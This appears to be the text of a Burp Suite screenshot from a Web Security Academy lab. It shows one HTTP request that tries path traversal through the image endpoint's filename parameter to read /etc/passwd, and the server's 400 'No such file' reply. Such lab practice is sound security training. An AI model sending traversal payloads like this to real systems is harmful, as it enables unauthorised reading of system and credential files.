 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a680071048a5ce183d9d3cc000c0024.web-security-academy.net
3 Cookie: session=A2xkKf0m7u4ooJ0aVZhTQg8GorWZmG0M
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"